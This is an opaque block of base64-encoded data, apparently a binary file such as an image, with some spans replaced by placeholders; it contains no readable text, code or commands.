x2UEkQhTUJtRCAgeNmOkGodMMilvB5epKQ+SCmITcKzIGgbr4ymsyK28CF7JIXmSh2Zm5hkO4VOzcp0iQAPbKQJylozfSXpw0FQOxEajEVXx0iyvR2iv5578ikHOomg+MZ/lKAT2abDmaGkw01rFsFqpkX0yY1cv9HwImo8IaqDPl483kI/08KB2cA638A/htzDiFxiOYAMFQBgemhiKtpDDdgYl+pBnQH/[base64]/[base64]/6VAYsesgMmvqlzBxIr6wwi8GwAOwJryMAU1MAA1AB+xHABhEAbwgKqeoczDMAxUoJt00Klw+abZBA+AoJmuirfLoCltFymXGM6boirh2yrhizRpYybriwBlUBHuvK4EEL/MgAi/UM8hIHpJkGdKJZ76K0GzkBIuwXr/ilXVOBTsuY21VzF+9o0Em5/mCHwJ25GutRqthaMXq7HVZ2qpRmoSi9EaKxXDoQJWBEUNY9KAEQRCkAM2kFgRk0XdaNIk6gFrILObYX8NtGfSJkMtw1o/jBpEXAn0OJKsdsQ6mlfOp21Ka0jEYaTSkZNUA2/sFtXwRrVPPR0kkAefvM14u/8IYkwOMZgAtVnNtau3erBL2iyCtUsHwqQHruu2IrAAZ3pLDUI32ky7gZA3frAADbAA17DXXomExlAFf0siJJIE0/uqSrAIzQSoIBgGiO22CwUEbDCZlR0Dk23ZmH3Zl03Zm23ZwBoIp3A9vTg3FCKmeFi7gRDKqkPNnmxw05PNr6pJkQNydgsEgaC3aWAMYRfWr3rbS6CrY5KczDMEg3sQhho9Vglyb+nbgMiHB6EEosgGvaAHYZClrqoExuvZSucZ0a22hdea4f08kpI/wo0q4qscC8DOZSAr7P3O68oN8YsI3QkC3llnIFBn4dlAF/DPqoevN9EsFXRVh2Zohrb/[base64]/7sjmOgHccqmSHfZ/eeJLevd/Q9gSgLWrZlq7uh46ACevgSQQJpeNs7j7Dymcj/mfc7oLK4IYAy0Uu2zEgfunO1xoK7yXc+IYN/M2Izy2s+ohxIoEQHI0muJUTE4kI3XSOAYxBWVFY0dkJ8MfsMlgI4/xJ8CAETJB7QXi+EUq9FBbOEGevAP8OGoUBiE8TAnwAGOQEX/gLIfurIXAzE5AH8znAU4rEajNVqgAW2p5cM9DTP/B27ocEMeSXxBbICzAYAECLRt8cQsSURDejRVLdVOrfNU7fPOITXl0AUH1+tKgLfZKgXkoHGtmt1A8Ml4DQids5vZbfR4ywZMpuV+AP+mVN/0moJxQqa1qEr1QEAMSyDpBICEgK0c8zVf43AiLKDlvdDrQGD0VB8A55Ei/5EEQMD3Tp/dRe/30D33mkn4dN/rg1/0h+/dazggDaCbgODlTX/bM+ZgA2I1kF/3XK/5mc/1gx+HCfAPbJ0Hlxn52T2loQ9LkYJ40PMPSeDldN/5fxIGXA/7tU/1/2D7QFCberAITm/4mQ/7Y1/1UK+r5614qk9TyGF4yIF4dCJ56j0rdS6MPlUGRAXPNFAGIpD97IoI9Ty/dBYMdUYKeNDPJcDfDlSeozELHHACGvoXe9ETVaWeBU57WrUYhREU5ojv0GZpACFAixYBBQmiu6H/ZR06TZVuPGh04yG9BxQfXIRIT6JGiR0lPtjA4cQ/FR06lDRpkgMHG0L+leiACkeECDhm3qSpguZJDh5SeBAjZAYoUJJKlNCB9CiopCfsEDE4UOBALejYDTSn5Vylc+fQLWz48OKNSujQVUV3ruG5dObMtc1qboO5f3Xt3rULTgq4cnv78pXyTy9gwoP/Gq47WM89JUACPV6yhJEeKVL0LAoQKHLkf0vC+NETp67mzQkY/ZNSjgSJIY4fQ55jTEoDKQvkBVBCuvSSU3EW3G3wL3jd3/+qLFhQZgELcCzGgQMnApDuzYGAIMAAfVwDEoyUbAYfXvx48uH/FUJA4h+G/396lOUOnyCGvjgNguspBL/8fvAJAi2ib4HLAiBmvFP8WCANEt5YkAQFGUwjDQeo26yXNJJwjL/yAIkDj+807M8zRuJ40MEG0jgxxRIhfOOfNBjEC0K8EDAGgTQQQKAuBMrY8R/R4qCBABGGJBIRI39pphkQkkgChGCCwYMUUi6gcpYLZpnlhCC2DEKkDk4o6QSTujxJBZ2MiMCIDdRcs002jYATTpoiUAFMFVARIk8hStDTKYWmApQsc7ZyyKNGKLLoIosaeWCjjzxKh4M6w/[base64]/SPAYuhP1YKTkeEcmOWaYYX645od7I4G9ukgIweGH9fGjvgbe4A6BJGi2OemaT2HE3tUWQCSJmpWhV2MIT2zwn9UQiANpefsVwWelxwZb7LEfZqQQEhcsse0GWzQRxWm1rutBFx3UsUYcy9CDxzjKoAHwv0WgYYf/IRERwchmkPwliWAch1LKKq+0kvITJpmlTJ3MVOHSIMSsyQgc1CR9gzZNNz3OUe+MiQM9XS8BFA4KQmfXrLR6QAt2gC20I0V/x4giRm/[base64]/wMdcDgIiXHwINee+MESVlGKUoSiFStIQRuppy7cScMWK6gg+6hnaBgTYxrVuMY0wNBBJODaFl0YB2O0UUEowuM/GPQGNK4ximsEpBj/GEg1dhFCDXLbIfeYSK1h7C4vmuE/yvAPGtGQkmX4Gw0GV4YhGS5xiUMEkkLApMc9KUqkwAMyLqDKEiAjCLPgQOYmYSZp1IROnOucDT6ngjidzk1uilOodgImVPApdnza0/[base64]/jYoDOyjY+HjRAfIbnYwUJSsImFLGMj9MZEvvGQla2sXx1ZN0cSwJKYnCRoRSOCOGwiDkQCJSJCkKQkOQ5yp5wSMpBBCizVdpa1tAmoOMeTEtj/QAUC6CXq3pS6OKEJTTRJXjeNuadk9kp9WsgKOpBQDK2EpSOMgkg2r/mQ4XlkWLmTVKXE+zyh5AAU3AvCOW2JE1KpxAYzQMoWZjDf8okvVkwpgT5RwU9fHXR+leAdWf4rYACrBVgFdQiAK+E/uDwrHRS1Szn+8ReQDiYwKMWwtxyo4cKIC6QerXBlBoNR1Ew1gydWmM6+uFKFyTSGNVVhbbxoxn9ULKh4WQBRgwgOcfD4qB1LGQvq4tSoKjU7VkVydrZqVbF2daxd9SpaVVxWt5p1Z1pj0Fvlqta0btnLcKWrG72IsQSVuY3IKVEj68KiuAUHQnhkkGBXc7UInQiP/3K+Y5zviDU6I9LPirRs1mLkIj0SmkUuOqyLMEYABDCaAJj0ESf/IQIhddJIl16ckpzUDFMGA5UXkBJtsXS5DkzitjYB7kw2Z6ZZ6DJNpdtAO1Lny+Kmk04n4AXymGtMVLjPnwVhxw2QUAktWPcj9MDm8LJ7TY1wpBIVucMJmuc8lWBKCNwDRQ5YZc45rVdUOdEeS2I3A/nCYXyyYsqs8os+VLRvKo3ShO88UglkBSve2rxBvMkiv7LgjyvpcJY5nPVgikoYgQicG8KZavBsJSY1deFouKoFYgRKODFMnTBepmwXHuJlOMPxol14qtOKEUeFwflNi+yi8roYgzhlkP/COMgxDiELxjnjSHheEsNEwST54NnB+NxwGhyiC4fj07KP0Tt+ZS5/kW52CfmMie7Fj1O0jXXDOqHrxjY+Cwdje8TynRsZ58HeDcshf/ojX2RZBRk97YHGrKHh/ucx6/GOeNtsDUEr2kmf1pOHU1wzksDaUkbO056uLZZMrQLcimp0qytJnZBxguKeTta/XFNxaYKKOkXgBHniwFFK4JSC2IEg+8wVO+5wC2KTJZrItuYNsNtdfGuCHrc4B7Q4wDxqs6QAOdA28FmVhd1nDyejyonzgoAUcksifPMlX7qVkl/S96oqWDkLQwAskfzVPsECtndZ1jH+rgBwLlogOIT/LQ7hCOMF4RZfoAE9amEKTyukCXw4aly6f/3jtC44nY0vgikSsKn/+43VKMCeCg4FnBbk+KEcy7Ea8xhx+AeaS5nnqDm7cKoKHLKgY4+fqwslg7Anu4uxWo+lYz+PUw+4uYuoOzrgiCsvYkGJUaG7KDOtW7kVXBBEC7kXwTLNijMg/MFHwhq5qZtDWzmMgbM7UjO7Y5sdXLO5A7QVcSRIUrQbebRIK604MBwh8aQduLRLQxJscK0nMUM88LQqsa3Fk4bcghPHy4lJuRRpAK42uTxYI51gEgA6QQVUyLXQK4HQE4IoMAj1wZWB0IQHYD2E4D5jmQjuyi6JiIiOoAck/3gAVDiBdOimlDiBSxEC4APFbJsvISgTdFovcGOnSzmK5pOEeRoKpigf/EKfX+uVqaCKW6wKAxMweTMe3gmW3BM4Bxu4FCRGnbs49csLibMwa9mLBJoWlCqg/5sy2giOAPQ/[base64]/ZbP/eDOAKqzBTMvxBKKYvjP6PzP7erxgaomJADqtoAmKc5OfYzhqFagB/SGI+ZOQxsqgu8QKZSR5wrwaBbRwJyqSh7snqcTLyIKx7ioRlLQRjZqTBTobYbSOSAOjpjs7XzwbUDQjzDGqyTs4tRuTuTGxjJM8E6O4zJGjaDERlxEaL/[base64]/L5M27UDj7W7+He1OdARj9E02Aqcb/I8Aa+xfhsCmbqo0awzFwTI66mDkWmE2PqU0iIzIO5E0EArokI0YU/6QoSvXHF1yQuYI6tzO6fozBQvNHoOLIBHmkR3qbMXsbr0OkuuGzPLJIPgoOPELB75wzqHtIu2vVt3kQu4HCXaU66myRSApWjMmRMtgBGqK0ZBUBlgTDMHzJ/Sy82FIlLOEAU8PJAoWTNRmdW4o8SVlQ4bq8Wcs81SGVE6BQpUwfWyG9XMkKqLyIW3A2s3AIrLRKRby9bco+c2iHE9C9lTBL7pkvHQXFTpEUdPo2Cb2lDhCCJ3A+u7xLJVU39DkCdmOff8rFrriK6Dowr9BS6FIILtW+hijMdSi/gfufM0XTNOULysw4lW3Z4cwgu3Cp/6PZ4QhA4agM1JgpnDohrf/pKRWyMU6lqNe8iyGyOUa1Td1Ux7kBOiXzuY3bzZSdm1AlmqqT2opUj4lpwSuzwRZ0zotUj7i5rBPByD1rOxiJQh6cGzhrT+tUkfPcTrAFVrMFOx2cW0KrwhvJEcPZAfrkW0tzVtYCAWjlNGRIJTWsSWuVBmytNVszkwTFATcJ1wcdV/aiUA4416PoFAHYUDs4AV2JCoEQC0RhUYwQC3jdyoMSlIKoBFG40ZYQWB7tUeKLCZ2IULgcUuc5gzZogzPIS3OzJ/OJguEd3nazWC/d0qnAHwMjluYNP9cDsF8ZP7gw2TuQWrwwuIx70wmruOv13u8F3/AV3/El3/I13/P/Fd9jJc6we0IfTE+tq0L3nCH4XNaV9INmvU9EaAb9Za3BMyXZWqXEM7UBHR1paFBs/TZudR5eylbUmdxZi5MEptDPBcSjoAT0qVh3s8XrEwAR1aauRAJ4FWFLnJ/sY8QbYIcIACBNLIG5LC/nAz5JCL61LKfi6zZ1yh6UKAFJ2AIZkIEzQFJQMDdZgYPhPYrhrb5bdJ/l5Qp5NTYVjaborR8AeguAGxTyzd6FQ98t5uIu9uIvBuMwBmPnbBuyxTP0VEIltJE1xhG/rd+/vc/9TRJsWBwogRLDBVDFU9wFZVy3PC5V4wkFtUPh+qVaE53N67wKPYpi+tzS+ydzyFK0/7iKStCIZ7uIe8M3ifBKhDALiYCfh0oHARAC2NU2GVZLHRUD4ivYbrO1hHUe4IsCpEjSVWRSpTiBKLBY9xEAwiSWYWHMhiiGR7kBZOG+fQOwhmgLK3YLlJXaLG6/7TVfa7TZ0bxeoEI7M7oxYqwkMZ5MeeRmAqo69RhIPTKzck6DvTrncf5mMLasi/Q6uP06vBtWQssRHOGaHbjfZU0cMMRf/[base64]/tuLCFsDPTmBoR5x7Em2LMM69VszeCurYjIPa8m0OqVKTjwY6kzp1x3zR2kSq4Eb3FkX8Aw3/wg/rMX0zLz/9VJZpUXAI1AnOA0NHZQ7h83J/EwzWZaKJ8Q1sDEztQgSOOnUYuPQ7t2MO8ikQUi4SwCjtAh/ZJ6Xv9FdathNs5hxMARRmWBJ3OAVMWg+HTtuRRLyHdHKH2HllxPlD/8OEtUGrh1af2aR/ArIfIvB0uLZYA277/8kUFO6hkFqBhBN/szcyXpRbxjdkSDE2yzlNirJiaymZBhTCNiUA2jWt0rMCUmUywhsf1+CKoRdOMJN8a1CEOb7lzbkFAQ09iDNZ7hJu1Q9u6Jc8Up6zFZjnM/qtpcd8d3EGQXKwrZMg0zhHPvuf63Of8leNOw2OarEmDNmgjQOgCTRPcvSUtCQI+blCJDkoILlDdjgA7uNB5qr4oxYos9a9OxohbKO5f8VwteAhi41x0aIsF22WBiIAtuOmbFoPtBj6czm61hAmTyJ6aaOVbCgLzMZ8ZkAQ7iIItiIctWJXwWe9fWx8Z/91l6ApZxdQf17NqeQUwkiWWAOLq9zvGiuJe7xVrmh1w9jjwm01BoCVAAtwhGGLwHiKOKgjHunCOQ0WqjpmW3ESguJ4Wp3XaEXS7uzbBYadUbr5UHWqj5vwNOyKqWT/xrWssEC9VEufVu3szFaHbg2yRE4lOuxU0jpzCb/erQpuhNOZse7bnwiHtxPkHTNPfUqqGO57WK7HJm6TDOJEG11Yd4AJqlEiv4aJoQsZWId3tjB639BGIRx5uq7Afqny2EX2Af6CKs/gHAWCHp5xRSliHmH6LXUYFcgPFLZDz7Mbp6xbYTvFp6xHScFPKKJgvQy8BGUDvfJI24/VyqWAHxP/cvqo2HsVM81/5FWFRsP8JX/+OMAu/zO8Fh2Yo63YsoN/8BxpAhMkswLvohRxBuRcUuaKCzcEuDh6TOQuccKTVdYpCMt8EdqMLThXz5lSngV4QDmknIE/N2rVqAKZXObS7OolBZ4pCW7Wl8UJzZ7wJW5aTEePsVBeHVQI6cTQWqnZes5C8GLyLkAjhbONwEXTHES4k7ThuLTuuBjxQw3/Q438oaCUv0J1MkwzNCc4TkyDogAKdaNORNdw20M373AhYCklY110JKEguTKtIC01IREX8SikliFvJ0ILI8twTgFDWAlB4gjk3eVPOgS0o+VP2kj5HJ1V7cqXMrxmIAkr/yOgzMIpYXm+/tEVg2z6xwIj3b8TnbUQEc4i1SL+ib9MvBkA7jVqA+NfrH8GCBg8mMbjgn5J/iET8g0hwocEh/y4UbGgwALiC4Mb9+yhynMh/JE1+PGgQAziWLjuqNOjAYAMMNQcyLAhEY0yDcXoCLdgAKAkSFGPOJDikWZqgPUk0JfGGIAmCU/81TSo0zZuqBIEUlFowTZqhXctiHRuz6Zs0UM82aDp2KNa4BdtC/Xe2LcGmZNMgAIygCoLCCGgcFoFoMWNEzYJBrhYMDzKlBKX9kzZpkrTOAnBIMxLaiJHPAoxESK1aRYcOQTjgIG1kA20j7WpvkC07Ag7eEVSo/[base64]/9SEASJPkkDDV1naSEIDXt1oTBpqGmMQmgaVhVacJIRgI1lDNfVQCDNdRVBDeMk5lFR5qTSVW3x1xSUBVlHVZ1+FkpXWX///BFapYYYhRkMZiOzAWDPNEJQQZRf9M8ssQ8wySaqadSbNaa7qBp4AEdiR2iQdnMBBEBHotkE7t9lGW266kTZraiekhkoUoOTQ4HfemWMOO9Kyc46152D3oSbaPaCJec9eKJ4AD1RiznLrlHBGfBHCt16E+RkXr30z8IeKCr+lFuB/KuRaoIIHlgDKDAeC8ksbkpxgByUWXtiwHehs94C17KRT7XLPrXOOFiWuIx11Ls4oI4o0VkImUDl2VA5MJrPc8j8kXEMkzDAXFMA1NCiBxz+gThRUmwaV8Y84LBD00ZRWVunykzUxveWPZyoN1AJO2rmAMRQlyVNQiV41k57/[base64]/iMADSHSywqyACkkySILsEio/rEA/0cdBCcpJAhJxBGSkyBtZQ6cYUxIoJUEmskpC3iTmsayAx9VhWoZYZJKhKiWtYhFL29Zolv6MhW8NKqJYRlL2uKyN79NCjCAoRTgMkW4mATjH0lIXDXwcAFkoOpxqtqMAFbnGc6VpjSYE1cEpBGBE6gAdLGZja9ocxthnQ51yQrOHUswA/TJSgDRMsc5qJW7a/UOO5EUwDoEgArzyO4EjDRHOgRAiTO0oV3sGiV8osce+uQnCxzAo3/+s69cie9AFFqlIRFpB/PBwX3Kmc50hje8aIGHQ/[base64]/HgdECoEI8QZkCJhEFLkfWTFiMnBh1sPQAdvXvAxjD0S3FZyw7mqMQMMiCDULZnPu7Z6rvcEy8xnJIDwLmXK/f1uQKNjwNpRRAo4DCDE9zAHA4qgR1uQMwCVhJ+7BjRA5DQIf3NrhIR69ANhGdYAQ6TgNtpUdSmuUB26oyGOCHSkdISACA0gwT/QYucCclkzpKcM4bspOFOTGam0w7lKEYESg8Z2iN9/ggtUmEEUGbigC8JJS1KbIsVHdo3feLTbWIxIpquiBW+aLEKgikMQTJlEBGIgBmfUhxlKHOBM54qpCTdjOqMpVJefbdzrOmADYIQoF7ZtB02PZ1qVucfAZwAdgwDT7Rux8joVKta2IEYduyqCUoO51vpeIB34rsFUGYglOya3iizap/2CCECYvUPWX0zIFgWaJbkO0EQHhQFFYVol9Yyl3ImIYAbFMNavvSOFpa62A4tZ5Ek1kJ2bqCiG0jzsTJ0IEbWWSSYieCDadshQVS4WqeMgxxEU+c5Q5uS0ULZtHRZ/4hR+kLkmCyksi2TIpwGFdF/3LAniZIbXfKSqLigWSUI5dJdqoIWq8TpbY/CYkUt6sV/iCkiIpBACH6xM8jgoRrXdZzjRLqZWVBiM5RQHR3Dy7n2/gaWe5zp6IRVm90I8jcttYMKBJADGZRAVr6sWH3zOzHqsAPF6CgGPZjTnRMcLwLlauQGQHEGSUToqm1gnyijR8r6xIdeY22lhVNzrwx3WK3kaxCCNMnMFGnBDg96n8IYmUilcuvF2zms/Bhp2I9Np7E6bmCUEziQmRWpJzixZ8tYQI6QEC2BLSm3myTSzoNo7R9EPGJENrtOqBCqFwHoiWvnNBW5DQpvhyIUnP/[base64]/iXFLqaFdDQ9xynTEQ2lwCMafvMf1xAyEEjYk8W7bBxJjncCUcYSepvsyG5SyUMe4hAR7PsfVyNIPVv2ToEsPFFOeVPb6jYod7LlTcWF8xK5dPDb100uZGnLX+p80eduXAa/QMQvQgD/gpAngRSDDiklEJ2qE0CfX6mB+aOnr7rvcRhZvCLWsGx6aZyXZgPfNYchQRGEb5Ua6fkt6ojZgb/ewc+pI2aOEKYeoTMg2OrqyoZ6GvwuCAfHsA1IWX0OgqzVKiXMcJyAebzPd0TBwswPOkTHOVzItrQI/jzT3rWdihlW/AiAuA3e4HmEFIADCRqeCZYDCppgCaZgCbJg4RGEBREJNklBAyxAN/WEEuDWlD2JlETJk41WS8wb5pWJmp2JEG1TT2jFAiwAAvyM6QUF3QAcFG1NUXSFWLweby0cQ3XFw1FFEnHJobwMxOle75GFxaUBYVwKnmlc4UgARIQA8R3f8UlC/zDAwfKl0QnMgh7yIR7VivWpFOcYy04Bx0vFlGpQWk3ZBh/JVBxljkqdwAw0m1ApUiMVVX2dWu6kA4eMiCYkYARwEidpwQnkB7MwmHo8QRtkQAY4z/REz/PAywn0hwBW2GqoVYYdCPS5TsJAH7i8D3FEAbdhSPCQy7aEjMZcTPwNz3Ssg9tdiBZsgBYIngKtTASdoAteYza2oAqW4GgFiZClWw1Nkd34SEdM3knQ246xTE1EjeZNTVU4AAZd0DyG2dW0iRO6TOgVim7dyEKpRJycicG5mT4Nitq8U0J1UJyMhRn6HnNlE55x3BsKn/GFXMjBARyQwh0Wmqn0IfSt3P/10QpOPdp3uddLBYFp4IAW6IY55IZ6qZcRmMNssJgApMMiYcjA/FRMdUe0EN3EsN/RnVr+EFjCHE8nKYcQSMIMMAt+wOL9XVUGxEPWkVJX5YBY2QvY3cu9jJ1LHcj4iE+DyI5yXAgv0RiNdMeBgAcloAI7RIzezZg5MIeF/BJPduDspEM6SKPSOJYIjiA2buNfrqA2rpPhEEkDBEnM6NtB4AEiLADoeVBBiFOPkIALiQNIuBDmOU2WbAnT/NsR5tDp9Ygx+Js17U2+EZxdcM1WAJeXoZkYNlQYOlRYyEVVyI1e2OZfVMoWHQThiIAbisAv/GYzgNzxXYEdZqTylcD/BUTB4/[base64]/RFGiLJQ4qJmHAcdBXfHIYcZFxkRiangVDILCwnAqrc/079IU6ZRmr8IfQpiHhop6XFpE26g/[base64]/SwBu+4fB9HJoW50VegA606QUYiILMQhBAnx+mhh3NykgmC+tMgoKkZDRqbJ9WYv//QId3QEcxMAcw2cHKyU5dbpLFTEeNPVL9fEiKVSJeosJ9CAyn6ud+/gOo3p8qxoMMmCq7vIfDThiurCqrGhtrvAaspY+Gps/CSFW28dW1DOPGbMszEc/DENYBKRMzdaJ7okOLjpu2kskNfVAZlNY/lEFR3OBBOB6ZBMnQGI3Yuoy3Eik7TU2S9kTpZQlYFEVADkEvNMDDTemPdKFsBq5adKEVgma9titvdRAZ9l6Y6muSsOGYQuQb/mafUSQIeBQcGGdGKmybzgLArNIqBQfP5UvmhKTqyGKBCEBuvK4iRaMi3YEzucPIemC0FAOmMqonheVzdNuIuZ3tKJNPikj/dlQLc6SDHdgsp2ZB83aqzersgfHsE5DSGczAePVHa8gia1SYS3GA8cDaWG4MXKLCT42loG6Hiozi8nBLiFXgA9DDYmUbiWjBOiAT3V2HsjqW3N7IUAQJAFdFzNBmzNhgQSAmm03Nk5hrQWSr//bEUHhrT2ymywSRU5wJbeLtmhSEaJoWPjlpBy3u6r1Blu7NFXIhaJawa7prFwJX38wZpcjwvo5p4fwr5v4m8SHCHEpCEqzpHepA6BrIEBvIw9KprUinsRTPHekK7r5ujD3AIdyCTRIVpsLlJLDD7SYvJRDPopoHjZlL/VyLdNQXitEIfCKd/kSAIQkBKLQxKAgM/xxL783qLP+NKtZNnVjhivamKrEBh8Maz/GwWMewQyU5jHL0Ksmgw8ki63LUKv9kra0aU42BiI2NCNiGIAQDCZuB0z8cpgclcM/g7Y2MppSAw9Cw0D9QHgRX8AQ3lJC6cua9zBEexN0axS1TRJYdRQP7SGpOUeEWbmyZBZVOBbu6K5q5jTh2BdSwmUJ5GVRECpgiib6GKQ3EQZ5BF58xQwj02RxChiT8sA6QAimILhE7LCvZC6PZ6X9wGiyJR/[base64]/4DDxxeFwcq7nYqQ4L0gJkLNEL7acqk6FedfqosLFeh3vnsMtSKpz5FdzyFGHTkuHasHKPaB5Bo9zdAx7Dit1ZAzR4Q5Q4k9DD4wOtDEREzEcy3EcS+/0qOIaZEDWBcF4yeKqjpWxaVr/0iII2iUg/FyMxpDYM6Z0d8zIZTsTJOedBApWMl0HtljLNFLTUsdEJ1PFy9zgAOPy4h0wRRzwjVSBB/tbj3p3Ef0D3a4W3cb3UQeFO0FNBttyZe0yB4teV/8QozRKo6xZMJdNCC8NQJYFmoAhGFJuWDS4XqAZRImFFN51UzDXvlYumeJw8Qm2N9fhmh7nYiv2DJACKOQiKyELp9kRTv2hvcCSJilSFAMWXH62PeO4NGAqP3co7hKPJl0L7tTOT0boaf/kDdwBesxARNM2bSPsRAtMTwlMFphiR7PPbofSDOAKf+zxLJJVVuZRhyGILJ20hajl+9QlhngxSgMQX800/2FNB/22yLAaU+WN2+G9d0HUoOKhCTZhE8wYCUEY8N0ORXofxM9YTaK3yUKYq5SYxCrnOUG0slE7jX33RADLjGfaYKFT2Q55uu6ZEBOW60F4g1okERjSRG5dIVEEs+LezQVfBao7lDFAgUEWM1mfWQ4ZnKT0DcRNrgzjmTUTDsB23MB6c8GKuDiTgjj/w5InCB5BO7H9x07tFPQJgeywwyE8APFIC0zqeKEaAT/rOD1PgrSI+xX3uB0Ug0IbnfAy0v24JdERXbRUi0JHYpMjbL4vyEQTsZQ3rylKAntsQYKdQQl4r5dTGHETiJsid4bAD0rv0jyfqIaytEFb6C3cgv9fFZCcJ1OL0Ah3P1aki/zIk3zJv6jiokVAvjAYeultSgq/Jolf43DA/sOZEnYwgIBhXyQcKDZGzoAkZME/GIjpPmd1ro6JrS6/dICBbIDECNV9mYOOyxE/y1EV347IXkhYYvGFPEAxSGAmWuK7W4vHbNJU2fvAOKiDImyTGwiKtzGn9pRSwrGpSoIqnoEsshItEjfZpVWKg4ffAe/w/M5MfvHwmgP+4rTXCxZfdTx223km47nJS/7kU37lA0WAx+ZUw8Usc41wzQ3vMRQ1U3MccMM1i4kEYC5wCiyahhw4G6fPZyRYwUEWuCnRA0dLqXPFug4HRPS6lztgsQNMwuT/eHi2NHSoOaRYiZbntOBu1mtB19fktbDfIv3P0Rk0/jTSCaA4wwPMmNf2vhPxP8AxRAsB+UhdfshABuRAHpF0wn/[base64]/0VSJYJEOdHhhIrNKiZFiIBq9GjPJ4ScOCeAHetixcwdNCfAnDtzRszNlnbwXLHeAgRIE1CMHezZlGg39D3Q4EDfWsyhOyd9IDvm1kvMKFEiSpQSHLqH9+59O/fy579r5nDiRJAZYnKcaSMEVQcV9+9HUCF6P6/[base64]/hYAZFBeyOu0dPoGQSSigB1lhUgAVvPVBymKFZDjjowL788uNPPxWCyCy8YAs0EDgtDExQC+sqcUiggtBBp9yJHhooXekqQUcTiDC8oZIbehzJoxRLzNffi15sSYofr5FpIzNPslGujHj6B8l/IY7YqCktmgmjHGsy0qKGLVLSm5KmuupHKcNMa6yfrhIZTS8xGguqKadE0yyWrLTqHyn/ySTZrYvW3PmiN9+kc6+8APtLhF+OHuywPkEIBo4/4SCl0MYi+2fX9BqdFlL9IqAkAkdLECK32Nhp7YFiaIOtuApHjU0A23JblZ1JNNEiNOCCoI22cx64xcKBRGUoXQW1WAcdLR5YR4sodgWF1/KARQXZAimnxA7L7cg882TZE0KIEmz4Llr7/NuvWtMB5K479lDp1tsDaStcunnrFaiSYh66faF77XUXQQTTHWidHkkkSWIeG5AieTJjlGKB5mUkQfmZCr4pp4VtzL6ppo7v3nuLpqSRxpO2IvLIIh3uqYwdTMKZ4pmvvFlLMnOa3yXwRa75ypfPpLkqiq2SpZGl/8VnLonKmt6QhqsIqQp1uQsNuBGHvYiABhIITF8Gg4jCMA1Qf4KaJLbwj0P9Aw5W2856stYZSE1CBahoIXsCJBwDGYcdD/iUOSjBDk34JjZxw2Ft3EGcsq3GDo7iQBA2MCrWYOhsA4GOumY1HYSwIyHQGY+vdrU61mmOiwLgYuYwdwJksQeF31nUeqZFrQhgQjSi6cARS3CCX2UuXAiKDnQcBC/c0esBCykIQe5VkNy163C/O5C/UDSS7xlFCuC7SCP/0SKyLGBglIwkjGCCEiQhqQrGaFgnMfKicYCDBeMgxzjEwa9x/OOUKRrlKC0CDlh+ZJURg+SV0IIB/dlEKP8WueU/lIeBRv4yeScDSyZLghP0GWkpdlnSktjHvpW4hIDuewr9bgbA+KXESSyb5pNORqYGzExLZNGS+34kvzd084BP2QoCGlgXvOhlgnwJTGBk8I/BGAYxTVOMYp4WQhCIEFAzEMI/AgQt9nAmjZJroWegVQLWdMMdFiJORc2hieIQ5ByTyA1t4Pa2UW1UABHgzGagNTaEKEQiAkGQQpizGpfK8QQFQtZ4apo5VFjOi178oh1apzlKSM5YCY0CoyClxv2s8T+V4g54amoghLAGOlo4nOHyiA5Rxepd7wKkvQoSVj+eo3CF25GJLGK8k/BrkRlhifIaSSXnCSx6BQP/kvUqlpEc/QMnS1lY+jZySlrO8iKyZOs/[base64]/0LoYIcpD0slcl/3b02MeOqK1fCZgU4FoTGbVkfFdagEx+HOQgd5KZNvKkJ3eS5DJIoZTgSKU4WHBKFsgysVU27JUNO0rGbpnLjMWAl4MS5i+PGQNlNvOZG1DmNOuSzWkeJ5vhHExhpll547TzwFQbI+q9BGEZqQqSaqIUi6zPIh/TSG7hNyYt3Q+3ZnotatUplfeN5YDzM2c4vTm/bnrzTFNh0z/iKU+hTfCef8nnPjfoJ3+O8FCAAtQWJDEDg2IGqpwBjX1Ig4pJICuidiDVDt3LDkoU4wHgusHh2tab6rzGDvZlIWnw88b2CKBtKt2qQAiJ7ARpQgAIBte3fYo5BwfVdaXSHH3tEP8BCj8KPLT+jIaXyh9pdaBXmokqhMH1U3x/y0DSCZ7tOFQviDzgDvgqyoz1lRK01ngjA8Mxj6VXV+lRryxALtgC3hDkIv34RgozMpGTTIAFsCCVLJjyOEyJclLK8uRZpjJjE9tlmW/5y2Amc1DOnHOdu1nNbb6sMH3+Zjsnj+hEj1E5+XwTM9WESKPdGPouQoAyMCksjc4SAKvUFpx16SS8ZVk1PZsml2kTs9R07TlbdpHgCpcqDjQucvXil8DY6RfNXVqfJDFQgZKQhJFx3OdojUYVnDQ/LqRUe+jbU9/cwhy+7tstGH8QSkTIOMoGzob58x9KcUAA6UiHdEZM1nP/3EBWFKkEtZ94gijYAUHhMrcdJhxhzUEYwl8kKrtPKHgNW6uplWKPZpADHMrR8VvRCV7wtPDHggSSIs13Pu9gXJSFL5zhOiqm+CY+sGPquXpCFvKQhMxMTxKZJ+XfCSmbDGWWO3mULbdyzGGO5ZnXfMxiFrMUdH5m/JuZ50Ff85rnTJeCqc7Gqc60xOEWTelmwmKABCv4aimqIuR24LR4xmUCSLYQ5n6wrs9a4urAQrdUi2c6K7aiRNNy6+xoqyU+8ANvpk3gAmiMi55oIA5KDZ+OhjD4aWlC6FD2DlDgQAfMQwjg4KkWigM84z5UCKLGK/HKRgBmAfb0JgrLZgrR/8a+gAMHMM90oq09TiAdZOUOdKcYboH0mMheTqU3xqXbKAF2EqxUimXC1O2nXIdyIOz2cG+7jHBa/CPzBk8FfO/3LAd2fidd1qVeJoIhIOJeQOQhGmHg2IV3wGooDmv6JLH6NoJGcAySCOaS9ExLfuwmQNH7PC57jOzIzK8MlozlnizlTu6V3M/ltAz+Zo7mbE7Mygzn8g/Ncu7/fA7/eC552qwAiy568kwmPBG0nO4icqS0UJHqUAsDExDpYGYDJeucvA5hqkmbzCR/QBAFdYtnbkYFe0YthKsqgCZORm0v/qHUjuYfCINPEOMfAEpQSogU/[base64]/P5bZMFuevFm8uF3Vu/3qOFwFw/+pszghQGMcpRvLsJRTQYkZLSNSu/AhASaJJI8gCBA3zS9DETBYtLEymAkNwG+MntbwEZlLL6w5NKr6E7apCLuTJLuhkTuyk1GQgaXDw7kJIUC7/QHW84x7Lg1fI6PBsjT08gzMapfh2CFxIhTimg9h26AFmoyEdcqkGz9a+g6UI7gFCAR0mEkKc6FsiRADWS45YTyS/[base64]/5BO1lG5MEiD9Okw/[base64]/XlOtTKpNUsabH+sJVES3RbU1Qu3azOCBDPXAIvZWIv88oFmSkNmkJJCIB9DO1gkFQFYWYx3YoFwXF/bKZMtCl/[base64]/Wbfm2b/32bwE3cAV3cAm3cA13cI0EKpFxS